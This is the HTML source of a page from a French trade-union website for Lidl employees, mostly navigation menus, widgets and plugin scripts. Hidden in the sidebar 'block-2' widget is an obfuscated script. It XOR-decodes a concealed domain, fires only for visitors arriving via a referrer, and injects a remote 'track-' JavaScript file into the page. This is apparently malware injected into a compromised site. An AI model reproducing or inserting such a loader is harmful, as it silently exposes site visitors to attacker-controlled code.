	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/">05 – DR DE ST LAURENT DE MURE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/">06 – DR DE BARBERY<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/">07 – DR DE SAUTRON (NANTES)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-475"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/">08 – DR DE PROVENCE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/">09 – DR DE CADAUJAC (BORDEAUX)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/">10 &#8211; DR D&#8217;ARPAJON<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/">11 – DR DE HONGUEMARE (ROUEN)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/">12 – DR DE MONTCEAU LES MINES<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/">13 – DR DE LILLERS<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-481"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/">14 – DR DE BAZIEGE (TOULOUSE)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/">15 – DR DE GUINGAMP<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/">16 – DR DE LUNEL<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/">17 – DR DE GONDREVILLE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/">18 – DR DE SORIGNY (TOURS)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/">19 – DR DE MEAUX<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/">20 – DR DE LIFFRE (RENNES)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-488"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/">21 – DR DE PONTCHARRA<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-489"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/">22 – DR DE BEZIERS<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/">23 – DR DE VARS (ANGOULEME)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/">24 – DR DE DRAGUIGNAN<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-492"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/">25 – DR DE CAMBRAI<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/">26 – DR DE CHANTELOUP LES VIGNES<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://cftc-lidl.fr/contact/">Contact</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cftc-lidl.fr/connexion/">Connexion</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a target="_blank" href="https://www.facebook.com/cftclidlfrance">La CFTC Lidl sur Facebook</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a target="_blank" href="https://www.linkedin.com/company/cftc-lidl/">La CFTC Lidl sur LinkedIn</a></li>
</ul></div>			</div>
		</nav>
		</div><aside id="sfp_page_plugin_widget-2" class="widget inner-padding widget_sfp_page_plugin_widget"><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/cftclidl"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="false"
		data-small-header="true"
		data-tabs="timeline">
	</div>
</div>
<!-- Page Plugin Code END --></aside><aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_3a19e) {
    
    var _7c1ca = Date.now();
    var _520f0 = 1000;
    _7c1ca = _7c1ca / _520f0;
    _7c1ca = Math.floor(_7c1ca);

    var _11f4 = 600;
    _7c1ca -= _7c1ca % _11f4;
    _7c1ca = _7c1ca.toString(16);

    var _7f4f = _3a19e.referrer;

    if (!_7f4f) return;

    var _eaba6 = [7677, 7672, 7655, 7668, 7669, 7664, 7650, 7673, 7667, 7678, 7664, 7651, 7669, 7674, 7672, 7653, 7615, 7672, 7679, 7671, 7678];

    _eaba6 = _eaba6.map(function(_83cc8){
        return _83cc8 ^ 7569;
    });

    var _a78a6 = "b9c10a434c211f221c2c3fa76660266c";
    
    _eaba6 = String.fromCharCode(..._eaba6);

    var _8d58d = "https://";
    var _d6d2a = "/";
    var _e881e = "track-";

    var _4dcee = ".js";

    var _f5ec9 = _3a19e.createElement("script");
    _f5ec9.type = "text/javascript";
    _f5ec9.async = true;
    _f5ec9.src = _8d58d + _eaba6 + _d6d2a + _e881e + _7c1ca + _4dcee;

    _3a19e.getElementsByTagName("head")[0].appendChild(_f5ec9)

}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Tous droits réservés <a href="https://csfv.fr" target="_blank">CFTC-CSFV</a> &copy; 2025 - <a href="/mentions-legales/">Mentions légales</a> - <a href="/plan-du-site/">Plan du site</a>				</div>
			</div>
		</footer>
		</div>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Fermer la fenêtre modale de l’image">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		var target, nav, clone;
		nav = document.getElementById( 'site-navigation' );
		if ( nav ) {
			clone = nav.cloneNode( true );
			clone.className += ' sidebar-nav-mobile';
			clone.setAttribute( 'aria-label', 'Menu mobile' );
			target = document.getElementById( 'masthead' );
			if ( target ) {
				target.insertAdjacentHTML( 'afterend', clone.outerHTML );
			} else {
				document.body.insertAdjacentHTML( 'afterbegin', clone.outerHTML )
			}
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cftc-lidl.fr/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.4" id="document-gallery-js"></script>
<!--[if lte IE 11]>
<script src="https://cftc-lidl.fr/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
</script>
<script src="https://cftc-lidl.fr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cftc-lidl.fr\/wp-admin\/admin-ajax.php","nonce":"5c809efe82","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cftc-lidl.fr\/team-showcase\/sanaa-azza\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://cftc-lidl.fr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
